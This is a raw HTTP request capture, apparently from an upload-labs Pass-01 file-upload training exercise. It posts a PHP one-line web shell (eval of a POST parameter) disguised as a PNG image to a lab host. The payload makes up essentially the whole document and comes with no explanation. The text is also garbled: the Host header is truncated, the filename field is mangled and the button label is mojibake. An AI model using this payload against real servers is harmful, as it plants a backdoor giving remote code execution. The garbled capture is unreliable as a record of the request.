 POST /upload-labs/Pass-01/index.php HTTP/1.1
Host : 10.
Content-Length : 318
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : http://10.0.0.219
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxnsPElkyiARuMk5q
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer : http://10.0.0.219/upload-labs/Pass-01/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryxnsPElkyiARuMk5q
Content-Disposition : form-data ; name="upload_file "; filename ="haha.png " haha.php
Content-Type : image/png
<?php @eval($_POST['shell']);?>
------WebKitFormBoundaryxnsPElkyiARuMk5q
Content-Disposition : form-data ; name="submit "
涓婁紶
------WebKitFormBoundaryxnsPElkyiARuMk5q--